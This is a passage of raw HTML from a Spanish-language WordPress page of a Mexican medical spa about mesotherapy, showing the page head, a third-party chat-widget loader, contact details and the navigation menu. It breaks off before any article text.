

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spamedicoflordelis.com.mx/que-es-la-mesoterapia/
body_size: 12673
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>¿Qué es la mesoterapia? &#8211; Spa Médico Flor de Lis</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Start of Async Callbell Code -->
<script>
  window.callbellSettings = {
    token: "e9ft1b6ckW8i7f1B7FeR5pTr"
  };
</script>
<script>
  (function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()
</script>
<!-- End of Async Callbell Code --><link rel="alternate" type="application/rss+xml" title="Spa Médico Flor de Lis &raquo; Feed" href="https://spamedicoflordelis.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spa Médico Flor de Lis &raquo; Feed de los comentarios" href="https://spamedicoflordelis.com.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spamedicoflordelis.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspamedicoflordelis.com.mx%2Fque-es-la-mesoterapia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spamedicoflordelis.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspamedicoflordelis.com.mx%2Fque-es-la-mesoterapia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spamedicoflordelis.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://spamedicoflordelis.com.mx/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://spamedicoflordelis.com.mx/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://spamedicoflordelis.com.mx/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://spamedicoflordelis.com.mx/wp-content/uploads/elementor/css/post-6.css?ver=1767870816' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.3.5' media='all' />
<link rel='stylesheet' id='elementor-post-120-css' href='https://spamedicoflordelis.com.mx/wp-content/uploads/elementor/css/post-120.css?ver=1767883952' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://spamedicoflordelis.com.mx/wp-content/uploads/elementor/css/post-16.css?ver=1767877502' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://spamedicoflordelis.com.mx/wp-content/uploads/elementor/css/post-57.css?ver=1767877502' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://spamedicoflordelis.com.mx/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742256139' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://spamedicoflordelis.com.mx/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742256143' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://spamedicoflordelis.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://spamedicoflordelis.com.mx/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://spamedicoflordelis.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://spamedicoflordelis.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://spamedicoflordelis.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spamedicoflordelis.com.mx/wp-json/wp/v2/posts/120" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spamedicoflordelis.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://spamedicoflordelis.com.mx/que-es-la-mesoterapia/" />
<link rel='shortlink' href='https://spamedicoflordelis.com.mx/?p=120' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/cropped-Spa-Medico-Flor-de-Lis-Avatar-02-1080x1080-1-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/cropped-Spa-Medico-Flor-de-Lis-Avatar-02-1080x1080-1-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/cropped-Spa-Medico-Flor-de-Lis-Avatar-02-1080x1080-1-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/cropped-Spa-Medico-Flor-de-Lis-Avatar-02-1080x1080-1-scaled-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-120 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-6 elementor-page elementor-page-120">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="16" class="elementor elementor-16 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-44ecf4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44ecf4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab55654" data-id="ab55654" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-015145d" data-id="015145d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab9b375 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab9b375" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:contacto@contacto@spamedicoflordelis.com.mx">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@spamedicoflordelis.com.mx</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp-square"></i>						</span>
										<span class="elementor-icon-list-text">664 595 9060</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">664 208 0600</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30bd152 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30bd152" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b258a60" data-id="b258a60" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-59afe1b" data-id="59afe1b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f43701b elementor-widget elementor-widget-image" data-id="f43701b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="74" src="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-300x74.png" class="attachment-medium size-medium wp-image-40" alt="" srcset="https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-300x74.png 300w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-1024x253.png 1024w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-768x190.png 768w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz-1536x379.png 1536w, https://spamedicoflordelis.com.mx/wp-content/uploads/2021/05/Logo-Spa-Medico-Flor-de-Liz.png 1596w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f96b0c" data-id="8f96b0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cceade3 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cceade3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-cceade3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://spamedicoflordelis.com.mx/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://spamedicoflordelis.com.mx/conocenos/" class="elementor-item">CONÓCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://spamedicoflordelis.com.mx/servicios/" class="elementor-item">SERVICIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://spamedicoflordelis.com.mx/testimonios/" class="elementor-item">TESTIMONIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://spamedicoflordelis.com.mx/galeria/" class="elementor-item">GALERÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://spamedicoflordelis.com.mx/blog/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://spamedicoflordelis.com.mx/contacto/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cceade3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="https://spamedicoflordelis.com.mx/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://spamedicoflordelis.com.mx/conocenos/" class="elementor-item" tabindex="-1">CONÓCENOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://spamedicoflordelis.com.mx/servicios/" class="elementor-item" tabindex="-1">SERVICIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://spamedicoflordelis.com.mx/testimonios/" class="elementor-item" tabindex="-1">TESTIMONIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://spamedicoflordelis.com.mx/galeria/" class="elementor-item" tabindex="-1">GALERÍA</a></li>
